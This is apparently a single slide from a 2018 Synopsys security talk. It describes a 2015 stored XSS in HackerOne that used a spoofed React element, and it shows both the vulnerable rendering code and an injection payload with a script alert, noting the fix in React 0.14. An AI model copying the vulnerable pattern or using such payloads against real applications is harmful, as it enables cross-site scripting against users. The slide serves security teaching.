 Dynamically Created Components – Part I
• March 2015 – stored XSS in HackerOne itself - by Daniel LeCheminant
attacker_payload = JSON.parse(some_user_input)
render() {
return <span>{attacker_payload}</span>;
}
• Submit a React object with “dangerouslySetInnerHTML()” field with __html attribute:
{
_isReactElement: true,
_store: {},
type: "body",
props: {
dangerouslySetInnerHTML: {
__html:
"<script>alert('No CSP Support :(')</script>"
}
}
}
Fixed in React 0.14
(Nov 2015): plain text
objects are no longer
supported.
http://danlec.com/blog/xss-via-a-spoofed-react-element
© 2018 Synopsys, Inc. 20
SYNOPSYS®